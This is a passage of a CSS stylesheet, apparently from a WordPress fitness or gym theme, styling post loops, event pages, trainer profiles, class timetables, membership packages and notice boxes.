  -webkit-border-radius: 3px;
  border-radius: 3px;
  padding: 0.42857142857142855em 0.8571428571428571em;
  position: absolute;
  right: 2.142857142857143em;
  top: 50%;
  color: #5f5f5f;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
@media (max-width: 767px) {
  .posts-loop .posts-loop-title a {
    display: none;
  }
}
.posts-loop .posts-loop-title a.list-mode {
  right: 80px;
}
.posts-loop .posts-loop-title a.active {
  color: #fe6367;
}
.posts-loop .loop-item-title {
  margin-top: 0;
  font-size: 1.2857142857142858em;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
}
.posts-loop .loop-item-excerpt {
  margin-top: 1.5rem;
}
.posts-loop .content-meta {
  margin-bottom: 0.7rem;
  margin-top: 0.7rem;
}
.posts-loop .loop-item-featured .is_featured {
  position: absolute;
  background: #fe6367;
  color: #ffffff;
  padding: 4px 10px;
  margin: 10px;
}
.posts-loop .loop-item-featured img {
  width: 100%;
}
.posts-loop .loop-item-action {
  margin-top: 2.142857142857143em;
}
.posts-loop .hentry {
  background: transparent;
}
.posts-loop.grid .loop-item {
  padding: 0 1.0714285714285714em;
  background: transparent;
  border: none;
  padding-bottom: 2.142857142857143em;
}
.posts-loop.grid .loop-item:after {
  display: none;
}
.posts-loop.grid .loop-item-wrap {
  position: relative;
  height: 100%;
  background: #fff;
}
.posts-loop.grid .loop-item-action {
  text-align: center;
}
.posts-loop.grid .loop-item-content {
  background: #f9f9f9;
}
.posts-loop.grid .loop-item-content-summary {
  padding: 1.6428571428571428em;
}
.posts-loop.grid .loop-item-action {
  margin-top: 0;
}
@media (max-width: 767px) {
  .posts-loop.list .loop-item {
    padding: 1.0714285714285714em;
  }
}
.posts-loop.list .loop-item-wrap {
  display: table;
  width: 100%;
}
@media (max-width: 767px) {
  .posts-loop.list .loop-item-wrap {
    display: block;
  }
}
.posts-loop.list .loop-item-featured {
  display: table-cell;
  vertical-align: top;
  width: 50%;
}
@media (max-width: 767px) {
  .posts-loop.list .loop-item-featured {
    display: block;
    width: 100%;
  }
}
.posts-loop.list .loop-item-content {
  display: table-cell;
  vertical-align: top;
  padding: 2.142857142857143em;
}
@media (max-width: 991px) {
  .posts-loop.list .loop-item-content {
    padding: 1.0714285714285714em 2.142857142857143em;
  }
}
@media (max-width: 767px) {
  .posts-loop.list .loop-item-content {
    display: block;
    width: 100%;
  }
}
.posts-loop.slider {
  position: relative;
}
.posts-loop.slider .loop-item {
  padding: 0;
}
.posts-loop.slider .loop-item:after {
  display: none;
}
.posts-loop.slider .loop-item-wrap:before,
.posts-loop.slider .loop-item-wrap:after {
  content: " ";
  display: table;
}
.posts-loop.slider .loop-item-wrap:after {
  clear: both;
}
.posts-loop.slider .loop-item-wrap:before,
.posts-loop.slider .loop-item-wrap:after {
  content: " ";
  display: table;
}
.posts-loop.slider .loop-item-wrap:after {
  clear: both;
}
.posts-loop.slider .loop-item-title {
  font-size: 2.142857142857143em;
  line-height: 1.2;
}
@media (min-width: 480px) {
  .posts-loop.slider .loop-item-content,
  .posts-loop.slider .loop-item-featured {
    float: left;
    width: 50%;
  }
  .posts-loop.slider .loop-item-content {
    padding: 2.142857142857143em;
  }
}
@media (max-width: 1199px) {
  .posts-loop.slider .loop-item-content {
    padding: 1.0714285714285714em;
  }
  .posts-loop.slider .loop-item-title {
    font-size: 1.2857142857142858em;
  }
}
@media (max-width: 800px) {
  .posts-loop.slider .carousel-inner {
    cursor: move;
  }
}
.posts-loop.slider .loop-thumb-label {
  font-weight: bold;
  width: 41.66666666666667%;
}
.posts-loop.slider .loop-thumb-label > span {
  display: inline-block;
  padding-left: 2.142857142857143em;
}
@media (max-width: 1199px) {
  .posts-loop.slider .loop-thumb-label > span {
    padding-left: 1.0714285714285714em;
  }
}
.posts-loop.slider .loop-thumb-content .carousel-inner {
  margin: 0 -8px;
  width: auto;
  margin-right: 4.285714285714286em;
}
@media (max-width: 1199px) {
  .posts-loop.slider .loop-thumb-content .carousel-inner {
    margin-right: 3.2142857142857144em;
  }
}
.posts-loop.slider .loop-thumb-content .item > a {
  float: left;
  width: 33.33333333333333%;
  padding: 0 8px;
}
.posts-loop.slider .loop-thumb-content .item > a img {
  width: 100%;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.posts-loop.slider .loop-thumb-content .carousel-indicators {
  margin: 0;
  left: auto;
  right: 2.142857142857143em;
  top: 0;
  width: auto;
}
@media (max-width: 1199px) {
  .posts-loop.slider .loop-thumb-content .carousel-indicators {
    right: 1.0714285714285714em;
  }
}
.posts-loop.slider .loop-thumb-content .carousel-indicators li {
  width: 12px;
  height: 12px;
  margin: 7px 0;
  display: block;
  border-color: transparent;
  background: #e3e3e3;
}
.posts-loop.slider .loop-thumb-content .carousel-indicators li.active {
  border-color: #fe6367;
  background: #fe6367;
  border-width: 2px;
  position: relative;
}
.posts-loop.slider .loop-thumb-content .carousel-indicators li.active:before {
  border: 2px solid #fff;
  border-radius: 50%;
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
/**
 * 9.0 - Main file
 * 	9.4 - single
 */
.single-sidebar {
  background: #fff;
  margin-bottom: 2.142857142857143em;
}
.single-sidebar iframe {
  width: 100%;
  height: auto;
}
.content-summary {
  padding: 2.142857142857143em;
  margin-top: 2.142857142857143em;
  border: 1px solid #dbdada;
  background: #f9f9f9;
  margin-bottom: 2.142857142857143em;
}
@media (max-width: 767px) {
  .content-summary {
    padding: 1.0714285714285714em;
  }
}
.noo-events .event-info > div {
  line-height: 2;
  border-bottom: 1px solid #dbdada;
  padding: 7px 0;
}
.noo-events .event-info > div i {
  color: #fe6367;
  padding-right: 5px;
}
.noo-events .event-info > div:last-child {
  border: 0;
}
.noo-events .loop-item-category {
  padding-top: 1.0714285714285714em;
}
.noo-event .event-header {
  text-align: center;
  padding-bottom: 50px;
}
.noo-event .event-header h2 {
  font-size: 24px;
  text-transform: uppercase;
}
.noo-event .event-header .content-meta i {
  color: #fe6367;
}
.noo-event .content-featured {
  padding-bottom: 2.142857142857143em;
}
.noo-event ul {
  list-style-type: none;
}
.noo-event ul li {
  line-height: 2;
}
.noo-event ul li:before {
  content: "\f00c";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.noo-event ul li:before {
  color: #fe6367;
  opacity: 1;
}
.noo-event .noo_event_map {
  position: relative;
}
.noo-event .noo_event_map #noo_event_google_map {
  height: 600px;
  margin-bottom: 30px;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.noo-event .noo_event_map .event-info {
  position: absolute;
  top: 80px;
  right: 20%;
  background: #fff;
  padding: 2.142857142857143em;
}
.noo-event .noo_event_map .event-info.clear-absolute {
  position: relative !important;
  top: 0;
  right: 0;
}
@media (max-width: 767px) {
  .noo-event .noo_event_map .event-info {
    position: static;
  }
}
.noo-event .noo_event_map .event-info h5 {
  margin-top: 0;
  font-size: 18px;
  text-transform: uppercase;
  color: #fe6367;
  position: relative;
  padding-bottom: 10px;
  letter-spacing: 3px;
  line-height: 1.7;
}
.noo-event .noo_event_map .event-info h5 span {
  color: #454545;
  font-weight: bold;
}
.noo-event .noo_event_map .event-info h5:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.noo-event .noo_event_map .event-info > div {
  line-height: 2;
  border-bottom: 1px solid #dbdada;
  padding: 5px 0;
}
.noo-event .noo_event_map .event-info > div i {
  color: #fe6367;
  padding-right: 10px;
}
.noo-event .noo_event_map .event-info > div:last-child {
  border: 0;
}
.noo-event .noo_event_map .event-info > div.noo-social {
  padding-top: 1em;
}
.noo-event .noo_event_map .event-info > div.noo-social a i {
  color: #5f5f5f;
  padding-right: 0;
}
.noo-event .noo_event_map .event-info > div.noo-social a:hover i {
  color: #fff;
}
/**
 * 10.0 - Trainer file
 */
.trainer-details .trainer-info {
  float: left;
}
.trainer-details .trainer-info .view_class {
  float: right;
  color: #fe6367;
  position: absolute;
  right: 1.0714285714285714em;
  top: 10px;
}
.trainer-details .trainer-info .view_class:hover {
  color: #000;
}
@media (max-width: 767px) {
  .trainer-details .trainer-info .view_class {
    float: none;
    position: static;
    padding: 10px 0;
  }
}
.trainer-details .trainer-info .trainer-category {
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 1.0714285714285714em;
  width: 100%;
}
.trainer-details .trainer-info .trainer-category a {
  font-weight: normal;
  padding-right: 1.0714285714285714em;
  margin-right: 10px;
  position: relative;
}
.trainer-details .trainer-info .trainer-category a:before {
  content: "/";
  position: absolute;
  right: 0;
}
.trainer-details .trainer-info .trainer-category a:last-child:before {
  content: "";
}
.trainer-details .trainer-info .trainer-category:before {
  content: "";
  background: #fe6367;
  width: 25px;
  height: 1px;
  position: absolute;
  bottom: 0;
}
.trainer-details .trainer-info > div {
  line-height: 2.2em;
  width: 100%;
}
.trainer-details .trainer-info > div span {
  font-weight: bold;
  width: 20%;
  display: inline-block;
}
@media (max-width: 767px) {
  .trainer-details .trainer-info > div span {
    width: 100%;
  }
}
.trainer-details .trainer-info > div.trainer-biography span {
  float: left;
}
.trainer-details .trainer-info > div.trainer-biography div {
  width: 80%;
  float: left;
  line-height: 1.7;
}
.trainer-details .trainer-info .trainer-social {
  text-align: left;
  float: left;
  padding-top: 2.142857142857143em;
}
.trainer-details .trainer-info .trainer-social h5 {
  width: 20%;
  float: left;
  color: #5f5f5f;
}
.trainer-details .trainer-info .trainer-social .noo-social-content {
  width: 80%;
  float: left;
}
.trainer-details .trainer-info .trainer-social:before {
  height: 0;
}
.trainer-details .trainer-info .trainer-skill {
  clear: both;
  padding-top: 20px;
}
.trainer-details .trainer-info .noo-progress-bar {
  float: right;
  width: 80%;
  margin-bottom: 20px;
}
.trainer-details .trainer-info .noo-progress-bar .noo-single-bar .label-bar .noo-label-units {
  top: -26px;
  color: #fe6367;
}
.trainer-details .trainer-info .noo-progress-bar .noo-single-bar .noo-bar {
  background-color: #fe6367;
}
.trainer-details .trainer-info .noo-progress-bar .noo-single-bar .label-bar .noo-progress-label {
  font-style: normal;
}
.trainer-content {
  background: #f4f4f4;
  padding: 50px 0;
}
.trainer-content .content .content-title {
  margin-top: 0;
  font-size: 36px;
  text-transform: uppercase;
  color: #fe6367;
  position: relative;
  padding-bottom: 10px;
  letter-spacing: 3px;
  line-height: 1.7;
}
.trainer-content .content .content-title span {
  color: #454545;
  font-weight: bold;
}
.trainer-content .content .content-title:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.trainer-content .content .content-title span {
  color: #454545;
  font-weight: bold;
}
.trainer-content .content .content-title:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.trainer-content .content ul {
  list-style-type: none;
}
.trainer-content .content ul li {
  line-height: 2;
}
.trainer-content .content ul li:before {
  content: "\f00c";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.trainer-content .content ul li:before {
  color: #fe6367;
  opacity: 1;
}
@media (max-width: 767px) {
  .trainer-content {
    padding: 30px;
  }
}
.noo-trainers .trainers-header {
  margin-top: 0;
  font-size: 18px;
  text-transform: uppercase;
  color: #fe6367;
  position: relative;
  padding-bottom: 10px;
  letter-spacing: 3px;
  line-height: 1.7;
  margin-bottom: 2.142857142857143em;
}
.noo-trainers .trainers-header span {
  color: #454545;
  font-weight: bold;
}
.noo-trainers .trainers-header:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.noo-trainers .masonry-filters {
  float: none;
  display: block;
}
.noo-trainers .masonry-filters ul {
  margin: 0;
  padding: 0;
  text-align: center;
}
.noo-trainers .masonry-filters ul li {
  float: none;
  display: inline-block;
  padding: 0;
  margin: 5px 2px;
}
.noo-trainers .masonry-filters ul li a {
  display: block;
  border: 2px solid #8f8f8f;
  padding: 10px 2.142857142857143em;
}
.noo-trainers .masonry-filters ul li a.selected,
.noo-trainers .masonry-filters ul li a:hover {
  background: #fe6367;
  border-color: #fe6367;
  color: #fff;
}
@media (max-width: 991px) {
  .noo-trainers .masonry-filters ul li a {
    padding: 5px 10px;
    line-height: 20px;
  }
}
.noo-trainers .hentry .trainer-item-wrap .content-featured {
  overflow: hidden;
}
.noo-trainers .hentry .trainer-item-wrap .content-featured img {
  -webkit-transition: transform 600ms ease 0s;
  -o-transition: transform 600ms ease 0s;
  transition: transform 600ms ease 0s;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.noo-trainers .hentry .trainer-item-wrap:hover {
  background: #fe6367;
}
.noo-trainers .hentry .trainer-item-wrap:hover .content-featured img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  -o-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}
.noo-trainers .hentry .trainer-item-wrap .content-wrap .trainer-category:before {
  background: #fe6367;
}
.noo-trainers .grid .hentry {
  background: #fff;
}
.noo-trainers .grid .hentry.masonry-item {
  margin-bottom: 2.142857142857143em;
  padding-bottom: 0;
}
.noo-trainers .grid .hentry .trainer-item-wrap {
  background: #f4f4f4;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.noo-trainers .grid .hentry .trainer-item-wrap .content-wrap {
  padding: 1.0714285714285714em 0;
  text-align: center;
}
.noo-trainers .grid .hentry .trainer-item-wrap .content-wrap .content-title {
  font-size: 20px;
  text-transform: none;
}
.noo-trainers .grid .hentry .trainer-item-wrap .content-wrap .trainer-category {
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 1.0714285714285714em;
}
.noo-trainers .grid .hentry .trainer-item-wrap .content-wrap .trainer-category a {
  font-weight: normal;
  padding: 0 10px;
  margin: 0;
  position: relative;
}
.noo-trainers .grid .hentry .trainer-item-wrap .content-wrap .trainer-category a:before {
  content: "/";
  position: absolute;
  right: 0;
}
.noo-trainers .grid .hentry .trainer-item-wrap .content-wrap .trainer-category a:last-child:before {
  content: "";
}
.noo-trainers .grid .hentry .trainer-item-wrap .content-wrap .trainer-category:before {
  content: "";
  width: 26px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -13px;
}
.noo-trainers .grid .hentry .trainer-item-wrap:hover .content-wrap .content-title a {
  color: #fff;
}
.noo-trainers .grid .hentry .trainer-item-wrap:hover .content-wrap .trainer-category a {
  color: #fff;
}
.noo-trainers .grid .hentry .trainer-item-wrap:hover .content-wrap .trainer-category:before {
  background: #fff;
}
.noo-trainers .grid .col-md-3:nth-child(5),
.noo-trainers .grid .col-md-4:nth-child(4),
.noo-trainers .grid .col-md-6:nth-child(3) {
  clear: both;
}
.noo-trainers .list .hentry {
  padding: 0 !important;
}
.noo-trainers .list .hentry .trainer-item-wrap:hover {
  background: none;
}
.noo-trainers .list .hentry .trainer-item-wrap .content-wrap {
  padding: 1.5em;
}
.noo-trainers .list .hentry .trainer-item-wrap .content-wrap .trainer-info div > span {
  font-weight: bold;
  width: 40%;
  display: inline-block;
}
@media (min-width: 991px) {
  .noo-trainers .list .hentry .trainer-item-wrap .content-wrap .trainer-info div > span {
    width: 30%;
  }
}
@media (min-width: 1199px) {
  .noo-trainers .list .hentry .trainer-item-wrap .content-wrap .trainer-info div > span {
    width: 20%;
  }
}
@media (min-width: 767px) {
  .noo-trainers .list .hentry .trainer-item-wrap {
    display: table !important;
  }
  .noo-trainers .list .hentry .trainer-item-wrap .content-featured {
    width: 30%;
    display: table-cell;
    vertical-align: top;
  }
  .noo-trainers .list .hentry .trainer-item-wrap .content-wrap {
    display: table-cell;
    vertical-align: top;
    padding: 2.14286em;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .noo-trainers .list .hentry .trainer-item-wrap .content-featured {
    width: 40%;
  }
}
@media (min-width: 767px) and (max-width: 767px) {
  .noo-trainers .list .hentry .trainer-item-wrap .content-featured {
    width: 50%;
  }
}
.single-noo_class .noo_class .noo-social {
  -webkit-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.single-noo_class .noo_class .noo-social:before {
  height: 0!important;
  top: 0!important;
}
.single-noo_class .noo_class .noo-social a {
  top: 8px;
}
.single-noo_class .noo_class .content-footer {
  margin-top: 0;
}
.single-noo_class .noo_class .content-footer #author-bio {
  background: #f4f4f4;
  padding: 50px 2.142857142857143em;
  border-top: 1px solid #dbdada;
}
.single-noo_class .noo_class .content-footer #author-bio .view-profile {
  color: #fe6367;
}
.single-noo_class .noo_class .content-footer #author-bio .view-profile:hover {
  color: #000;
}
.single-noo_class .noo_class .timetable_week {
  margin-bottom: 20px;
}
.single-noo_class .noo_class .timetable_week table {
  width: 100%;
}
@media screen and (max-width: 767px) {
  .single-noo_class .noo_class .timetable_week table {
    display: none;
  }
}
.single-noo_class .noo_class .timetable_week table th,
.single-noo_class .noo_class .timetable_week table td {
  vertical-align: top;
  padding-top: 10px;
  padding-bottom: 10px;
}
.single-noo_class .noo_class .timetable_week table tr.day_wrap.day-even {
  background: #f5f5f5;
}
.single-noo_class .noo_class .timetable_week table tr.day_wrap.day-odd + .day-odd td,
.single-noo_class .noo_class .timetable_week table tr.day_wrap.day-even + .day-even td {
  padding-top: 0;
}
.single-noo_class .noo_class .timetable_week h4 {
  text-align: center;
  margin-top: 40px;
  margin-bottom: 40px;
  position: relative;
}
.single-noo_class .noo_class .timetable_week h4:before {
  content: '';
  height: 1px;
  width: 100%;
  position: absolute;
  top: 10px;
  left: 0;
  display: block;
  background: #dbdada;
}
.single-noo_class .noo_class .timetable_week h4 span {
  position: relative;
  background: #fff;
  padding: 0 10px;
}
.single-noo_class .noo_class .timetable_week .day {
  -webkit-border-radius: 12px;
  border-radius: 12px;
  color: #fe6367;
  padding: 4px 8px;
  text-transform: capitalize;
}
@media screen and (min-width: 768px) {
  .single-noo_class .noo_class .timetable_week .res-sche-content {
    display: none;
  }
}
.single-noo_class .noo_class .timetable_week .res-sche-content .item-weekday {
  background-color: #f5f5f5;
  padding: 5px 10px;
  color: #fe6367;
  margin: 5px 0;
}
.single-noo_class .noo_class .timetable_week .res-sche-content .item-weekday.today {
  background: #fcf8e3;
}
.single-noo_class .noo_class .timetable_week .res-sche-content .item-day {
  position: relative;
  padding: 10px 0 10px 10px;
  font-size: 15px;
}
.single-noo_class .noo_class .timetable_week .res-sche-content .item-day .time {
  color: #333;
}
.single-noo_class .noo_class .timetable_week .res-sche-content .item-day i {
  margin-left: 5px;
  font-weight: 300;
}
.single-noo_class .noo_class .timetable_week .res-sche-content .item-day .address {
  margin-left: 5px;
}
@media screen and (max-width: 479px) {
  .single-noo_class .noo_class .timetable_week .res-sche-content .item-day .address {
    display: none;
  }
}
.single-noo_class .single-sidebar .class-info-sidebar > div {
  padding: 10px 0;
  border-bottom: 1px solid #dbdada;
}
.single-noo_class .single-sidebar .class-info-sidebar > div i {
  color: #fe6367;
  padding-right: 8px;
}
.single-noo_class .single-sidebar .class-info-sidebar > div span {
  float: right;
  color: #fe6367;
  padding: 0 8px;
  -webkit-border-radius: 12px;
  border-radius: 12px;
  background: #f4f4f4;
  margin-left: 5px;
}
.single-noo_class .single-sidebar .class-info-sidebar > div:last-child {
  border-bottom: 0;
}
.single-noo_class .single-sidebar .class-info-sidebar > div.tag-days .wrap-days {
  float: right;
}
.single-noo_class .single-sidebar .class-info-sidebar > div.tag-days .wrap-days span {
  float: left;
}
.single-noo_class .single-sidebar .register_button {
  width: 100%;
  margin-top: 2.142857142857143em;
  padding: 15px 0;
}
.single-noo_class .related-class {
  position: relative;
}
.single-noo_class .related-class .related-title {
  margin-top: 0;
  font-size: 18px;
  text-transform: uppercase;
  color: #fe6367;
  position: relative;
  padding-bottom: 10px;
  letter-spacing: 3px;
  line-height: 1.7;
}
.single-noo_class .related-class .related-title span {
  color: #454545;
  font-weight: bold;
}
.single-noo_class .related-class .related-title:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
@media (max-width: 991px) {
  .single-noo_class .related-class .noo-class-slider-content .noo-class-slider-item .class-slider-featured img {
    width: 100%;
  }
}
.single-noo_class .related-class .noo-class-slider-content .noo-class-slider-item .class-slider-content {
  background: #f4f4f4;
  padding: 1.0714285714285714em;
}
.single-noo_class .related-class .noo-class-slider-content .noo-class-slider-item .class-slider-content .class-slider-category a {
  color: #fe6367;
}
.single-noo_class .related-class .noo-class-slider-content .noo-class-slider-item .class-slider-content .class-slider-category a:hover {
  color: #000;
}
.single-noo_class .related-class .noo-class-slider-content .noo-class-slider-item .class-slider-content .class-slider-title {
  font-size: 1.2857142857142858em;
  text-transform: uppercase;
  line-height: 1.7;
}
.single-noo_class .related-class .slider-indicators {
  position: absolute;
  right: 2.142857142857143em;
  top: 220px;
}
@media (max-width: 991px) {
  .single-noo_class .related-class .slider-indicators {
    top: 80px;
  }
}
.single-noo_class .related-class .slider-indicators a {
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  background: #fff;
  display: inline-block;
  height: 10px;
  width: 10px;
  text-indent: -999em;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  float: left;
  margin: 0 5px;
}
.single-noo_class .related-class .slider-indicators a.selected {
  background: #fe6367;
}
.noo-classes.list .hentry {
  margin: 0;
  margin-bottom: 2.142857142857143em;
  padding-bottom: 0;
}
.noo-classes.list .hentry .loop-item-wrap {
  background: #f4f4f4;
}
.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1:hover .fc-content .fc-category,
.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-2:hover .fc-content .fc-category {
  display: none;
}
.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-content .fc-time {
  font-size: 11px;
}
.noo-class-schedule-shortcode.background-event .fc-view .fc-body .fc-time-grid .fc-event .fc-content .fc-trainer {
  font-size: 12px;
  white-space: normal;
}
.noo-class-schedule .class-schedule-filter {
  padding: 2.142857142857143em 0;
}
.noo-class-schedule .class-schedule-filter.noo-filters ul li a.selected:before {
  display: none;
}
.noo-class-schedule .class-schedule-filter ul li {
  float: none;
  display: inline-block;
}
.noo-class-schedule .class-schedule-filter ul li a {
  border: 2px solid #8f8f8f;
  padding: 1.0714285714285714em 2.142857142857143em;
  text-transform: uppercase;
  display: block;
}
.noo-class-schedule .class-schedule-filter ul li a.selected,
.noo-class-schedule .class-schedule-filter ul li a:hover,
.noo-class-schedule .class-schedule-filter ul li a.active {
  background: #fe6367;
  border-color: #fe6367;
  color: #fff;
}
@media (max-width: 991px) {
  .noo-class-schedule .class-schedule-filter ul li a {
    padding: 5px 10px;
    line-height: 20px;
  }
}
.noo-class-schedule-shortcode .fc-toolbar .fc-button {
  color: #333 !important;
  background: #fff !important;
}
.noo-responsive-schedule-wrap .res-sche-navigation .prev,
.noo-responsive-schedule-wrap .res-sche-navigation .next {
  color: #333 !important;
  background: #fff !important;
}
.md-content h3 {
  color: #333 !important;
}
@media (min-width: 992px) {
  .post-type-archive-noo_class .noo_class .content-meta > span {
    float: left;
    min-width: 45%;
  }
}
.single-noo_class .noo_class .content-meta span {
  color: #fe6367;
}
@media (max-width: 1199px) {
  .post-type-archive-noo_class .content-meta span:nth-child(2) {
    display: block;
  }
}
@media screen and (max-width: 767px) {
  .fc-month-view .fc-scroller {
    height: 100% !important;
    overflow-x: auto !important;
    overflow-y: auto !important;
  }
}
/**
 * Responsive Schedule
 * --------------------------------------------------
 */
@media screen and (max-width: 991px) {
  .noo-class-schedule {
    display: none;
  }
}
.noo-responsive-schedule-wrap {
  padding: 0 15px;
}
@media screen and (min-width: 992px) {
  .noo-responsive-schedule-wrap {
    display: none;
  }
}
.noo-responsive-schedule-wrap a {
  -webkit-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
.noo-responsive-schedule-wrap a:focus,
.noo-responsive-schedule-wrap a:hover {
  outline: none;
  text-decoration: none;
}
.noo-responsive-schedule-wrap .res-sche-content.overlay-loading-tripped {
  background-color: #eee;
}
.noo-responsive-schedule-wrap .res-sche-navigation {
  position: relative;
  height: 20px;
  margin: 20px 0;
}
.noo-responsive-schedule-wrap .res-sche-navigation h3 {
  color: #454545;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 400;
  margin-top: 5px;
  position: absolute;
  top: 0px;
  left: 50%;
  white-space: nowrap;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
@media screen and (max-width: 479px) {
  .noo-responsive-schedule-wrap .res-sche-navigation h3 {
    white-space: normal;
    font-size: 14px;
  }
}
@media screen and (max-width: 319px) {
  .noo-responsive-schedule-wrap .res-sche-navigation h3 {
    display: none;
  }
}
.noo-responsive-schedule-wrap .res-sche-navigation .prev,
.noo-responsive-schedule-wrap .res-sche-navigation .next {
  position: absolute;
  top: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: center;
  line-height: 30px;
  font-size: 10px;
  border: 1px solid #bfbfbf;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
}
.noo-responsive-schedule-wrap .res-sche-navigation .prev:focus,
.noo-responsive-schedule-wrap .res-sche-navigation .next:focus,
.noo-responsive-schedule-wrap .res-sche-navigation .prev:hover,
.noo-responsive-schedule-wrap .res-sche-navigation .next:hover {
  background-color: #fe6367;
  color: #ffffff;
}
.noo-responsive-schedule-wrap .res-sche-navigation .prev i,
.noo-responsive-schedule-wrap .res-sche-navigation .next i {
  font-size: 12px;
  font-weight: bold;
  display: inline;
  vertical-align: baseline;
  line-height: 28px;
  margin: 0;
}
.noo-responsive-schedule-wrap .res-sche-navigation .prev {
  left: 0;
}
.noo-responsive-schedule-wrap .res-sche-navigation .next {
  right: 0;
}
.noo-responsive-schedule-wrap .item-weekday {
  background-color: #F5F5F5;
  padding: 5px 10px;
  color: #333;
  margin: 5px 0;
  border-left-color: #B9B7B7;
}
.noo-responsive-schedule-wrap .item-weekday.today {
  background: #fcf8e3;
}
.noo-responsive-schedule-wrap .item-day {
  position: relative;
  padding: 3px 0 3px 20px;
  font-size: 15px;
  font-size: 14px;
}
@media screen and (max-width: 479px) {
  .noo-responsive-schedule-wrap .item-day {
    font-size: 12px;
  }
}
.noo-responsive-schedule-wrap .item-day span {
  color: #333;
}
.noo-responsive-schedule-wrap .item-day i {
  font-weight: 300;
}
@media screen and (max-width: 479px) {
  .noo-responsive-schedule-wrap .item-day i {
    display: none;
  }
}
.noo-responsive-schedule-wrap .item-day a {
  margin-left: 10px;
}
.noo-responsive-schedule-wrap .item-day .item-ribbon {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 3px;
  border: 1px solid #fff;
  border-left-width: 0;
  border-right-width: 0;
}
.overlay-loading-tripped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  background-size: 40px 40px;
  -webkit-animation: progress-bar-stripes 0.4s linear infinite;
  -o-animation: progress-bar-stripes 0.4s linear infinite;
  animation: progress-bar-stripes 0.4s linear infinite;
}
.noo-ajax-result {
  font-size: 0.8571428571428571em;
  margin-bottom: 10px;
  display: block;
}
.user-membership-package {
  text-align: center;
}
.user-membership-package .user-membership-package-content {
  width: 50%;
  margin-top: 50px;
  background: #f9f9f9;
  margin: 0 auto;
  padding: 2.142857142857143em;
}
@media (max-width: 767px) {
  .user-membership-package .user-membership-package-content {
    width: 100%;
  }
}
.user-membership-package .user-membership-package-content > .row,
.user-membership-package .user-membership-package-content > .noo-pricing-table {
  margin-bottom: 1.0714285714285714em;
  text-align: left;
}
.noo-messages {
  padding: 15px;
  margin-bottom: 2.142857142857143em;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.noo-messages.noo-message-error {
  background: #f2dede;
  color: #a94442;
  border-color: #ebccd1;
}
.noo-messages.noo-message-success {
  background: #dff0d8;
  color: #3c763d;
  border-color: #d6e9c6;
}
.noo-messages.noo-message-notice {
  background: #d9edf7;
  color: #31708f;
  border-color: #bce8f1;
}
.noo-messages ul {
  margin: 0;
